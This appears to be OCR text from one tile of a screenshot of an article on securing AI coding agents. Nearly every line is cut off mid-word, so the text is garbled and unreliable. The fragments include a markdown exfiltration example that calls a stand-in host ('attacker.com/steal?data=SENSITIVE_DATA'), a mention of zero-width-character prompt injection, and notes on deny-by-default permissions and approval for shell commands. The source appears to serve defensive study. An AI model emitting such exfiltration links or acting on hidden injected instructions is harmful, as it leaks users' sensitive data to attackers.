
markdown in
ps://attacker.com/steal?data=SENSITIVE_DATA)
eters. This attack doesn't even require the agent to have network
line of generated code.
Promptfoo's research
found that zero-width
ehavior at runtime.
 allowed paths and tools. The principle is simple: start with "deny
nfamiliar shell commands. Claude Code has built-in operation